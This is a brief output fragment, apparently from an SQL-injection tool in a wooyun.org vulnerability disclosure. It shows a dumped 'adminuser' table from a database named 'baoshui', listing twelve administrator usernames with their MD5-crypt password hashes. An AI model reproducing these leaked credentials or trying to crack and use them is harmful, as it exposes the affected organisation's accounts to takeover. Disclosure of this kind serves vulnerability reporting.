 [21:41:08] [INFO] analyzing table dump for possible password hashes
Database: baoshui
Table: adminuser
[12 entries]
+----+-----------+----------------------------+
| id | username | password |
+----+-----------+----------------------------+
| 1 | admin | $1$BX$WhsnKKOkZQ8ZGt2yrWdLX. |
| 5 | lanshui | $1$BX$YXaQrHPdkVCdyHaYU.6jE0 |
| 10 | admin_czj | $1$BX$dwtuwayXHaf82pEmCjy8R. |
| 7 | LDY | $1$BX$awrEwnvj1FCuiNYPOVV9E/ |
| 8 | admin_dzb | $1$BX$uTqO04ydc4ujaRiNHrVjA/ |
| 9 | admin_jcs | $1$BX$UEydaYYGMi2ETJuiREe411 |
| 11 | admin_jfj | $1$BX$W1nrR0UGpFj.Z2JYLdoUT/ |
| 12 | admin_fzj | $1$BX$WUYL/vMZ965UYt/gHvoP/0 |
| 13 | admin_tdj | $1$BX$DJZ7lSBTLqp84SV6AxcBh0 |
| 14 | admin_glj | $1$BX$0QLMpOm2T3NZJNvQ7MvmN0 |
| 20 | webadmin | $1$BX$eZv808S.aiLmWrS64gRT7/ |
| 22 | liping | $1$BX$fEGC2b33GPgaZdFPSL1Ps. |
+----+-----------+----------------------------+
KALI LINUX™
www.wooyun.org
"the quieter you become, the more you are able to hear"